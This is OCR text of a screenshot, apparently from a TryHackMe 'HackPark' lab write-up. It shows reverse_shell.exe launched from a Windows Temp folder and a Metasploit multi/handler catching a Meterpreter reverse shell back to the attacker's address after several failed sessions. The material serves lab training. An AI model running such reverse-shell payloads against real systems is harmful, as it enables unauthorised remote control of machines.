 root@incorgnito: /
File Actions Edit View Help
incorgnito@i... ~/Downloads × root...o: / × incorgnito@incorgnito: ...nts/GitHub/THM-HackPark ×
Volume Serial Number is 0E97-C552
Directory of c:\Windows\Temp
04/05/2024 05:19 AM <DIR> .
04/05/2024 05:19 AM <DIR> ..
08/06/2019 02:13 PM 8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019 02:13 PM 181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019 02:13 PM 1,206 cleanup.txt
08/06/2019 02:13 PM 421 cmdout
08/06/2019 02:11 PM 0 DMI2EBC.tmp
08/03/2019 10:43 AM 0 DMI4D21.tmp
08/06/2019 02:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 02:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.lo
g
04/05/2024 05:18 AM <DIR> Microsoft
04/05/2024 05:19 AM 73,802 reverse_shell.exe
04/05/2024 04:57 AM 0 rev_shell.exe
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
14 File(s) 708,784 bytes
3 Dir(s) 39,114,674,176 bytes free
c:\Windows\Temp>
c:\Windows\Temp>
c:\Windows\Temp>
c:\Windows\Temp>
start reverse_shell.exe
c:\Windows\Temp>start reverse_shell.exe
Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:4445
[*] Sending stage (176198 bytes) to 10.10.40.215
[-] Meterpreter session 1 is not valid and will be closed
[*] 10.10.40.215 - Meterpreter session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:4445
[*] Sending stage (176198 bytes) to 10.10.40.215
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > SET
[-] Meterpreter session 2 is not valid and will be closed
[*] 10.10.40.215 - Meterpreter session 2 closed.
[-] Unknown command: SET
msf6 exploit(multi/handler) > set LPORT 445
LPORT => 445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:445
[*] Sending stage (176198 bytes) to 10.10.40.215
[*] Meterpreter session 3 opened (10.4.73.48:445 -> 10.10.40.215:49394) at 2024-04-05 23:19:53 +1
100
meterpreter >